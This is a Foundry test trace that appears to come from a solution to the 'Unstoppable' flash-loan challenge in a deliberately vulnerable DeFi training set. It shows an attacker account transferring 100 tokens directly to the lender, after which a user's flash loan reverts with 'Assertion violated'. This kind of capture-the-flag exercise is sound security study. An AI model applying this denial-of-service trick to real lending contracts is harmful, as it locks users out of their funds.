 Traces:
[44047] Unstoppable::testExploit()
├─ [0] VM::startPrank(Attacker: [0x9af2e2b7e57c1cd7c68c5c3796d8ea67e0018db7])
│ └─ ← ()
├─ [10296] DVT::transfer(Unstoppable Lender: [0x4d8e94aa2375e5cd163c875aaa40c4b45768c29f], 100000000000000000000)
│ ├─ emit Transfer(from: Attacker: [0x9af2e2b7e57c1cd7c68c5c3796d8ea67e0018db7], to: Unstoppable Lender: [0x4d8e94aa2375e5cd163c875aaa40c4b45768c29f], value: 100000000000000000000)
│ └─ ← true
├─ [0] VM::stopPrank()
│ └─ ← ()
├─ [0] VM::expectRevert(Assertion violated)
│ └─ ← ()
├─ [0] VM::prank(User: [0x2f66c75a001ba71ccb135934f48d844b46454543])
│ └─ ← ()
├─ [11553] Receiver Unstoppable::fb056f68(000000000000000000000000000000000000000000000000000000000000000a)
│ ├─ [8416] Unstoppable Lender::flashLoan(10)
│ │ ├─ [562] DVT::balanceOf(Unstoppable Lender: [0x4d8e94aa2375e5cd163c875aaa40c4b45768c29f]) [staticcall]
│ │ │ └─ ← 1000100000000000000000000
│ │ └─ ← "Assertion violated"
│ └─ ← 0x4e487b710000000000000000000000000000000000000000000000000000000000000001
├─ [0] console::log("⚡FlashLoan does not work") [staticcall]
│ └─ ← ()
└─ ← ()